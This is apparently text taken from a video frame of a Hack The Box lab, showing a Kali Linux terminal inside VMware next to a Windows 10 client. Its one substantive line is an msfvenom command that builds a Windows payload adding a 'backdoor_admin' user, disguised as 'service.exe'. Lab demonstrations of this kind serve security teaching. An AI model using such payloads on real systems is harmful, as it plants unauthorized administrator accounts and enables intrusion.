 HTB - VMware Workstation
File Edit View VM Tabs Help
Windows 10 Client HTB
conda@kali: ~/youtube 01:55 PM
conda@kali: ~/youtube
File Actions Edit View Help
conda@kali:~/youtube$ msfvenom -p windows/adduser USER=backdoor_admin PASS=PleaseSub! -f exe > service.exe
CONDA
To return to your computer, press Ctrl+Alt.
Type here to search